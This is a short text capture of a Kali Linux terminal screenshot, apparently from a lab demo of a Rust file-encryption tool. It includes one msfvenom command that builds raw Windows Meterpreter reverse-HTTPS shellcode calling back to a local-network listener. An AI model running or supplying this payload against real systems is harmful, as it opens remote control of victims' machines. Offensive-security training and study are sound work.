 root@gcs-kali: ~/aes_demo — ssh root@10.211.55.12 — 119×32
root@gcs-kali: ~/aes_demo — ssh root@10.211.55.12
~ — root@gcs-kali: ~ — ssh root@10.211.55.12
~ — root@gcs-kali: ~ — ssh root@10.211.55.12
+
┌──(root💀gcs-kali)-[~/aes_demo]
└─# ./target/release/aes_demo
Usage: ./rust -encrypt <input_filename>
Usage: ./rust -decrypt <input_filename> <key_filename>
┌──(root💀gcs-kali)-[~/aes_demo]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.12 LPORT=8443 -f raw > shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 204892 bytes
┌──(root💀gcs-kali)-[~/aes_demo]
└─#